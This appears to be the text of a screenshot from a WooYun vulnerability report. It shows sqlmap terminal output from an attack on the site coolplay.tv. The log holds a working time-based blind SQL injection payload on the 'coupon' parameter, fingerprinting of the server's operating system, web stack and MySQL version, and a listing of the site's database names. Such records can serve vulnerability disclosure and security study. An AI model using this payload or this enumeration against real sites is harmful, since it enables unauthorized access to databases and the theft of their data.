 sqlmap — -bash — 80×24
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: coupon=11111 AND (SELECT * FROM (SELECT(SLEEP(5)))ENmc)&code=2110
---
[10:21:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[10:21:14] [INFO] fetching database names
[10:21:14] [INFO] fetching number of databases
[10:21:14] [INFO] resumed: 3
[10:21:14] [INFO] resumed: information_schema
[10:21:14] [INFO] resumed: test
[10:21:14] [INFO] resumed: websiteinfo
available databases [3]:
[*] information_schema
[*] test
[*] websiteinfo
[10:21:14] [INFO] fetched data logged to text files under '/Users/TOMATO/.sqlmap
/output/coolplay.tv'
[*] shutting down at 10:21:14
www.wooyun.org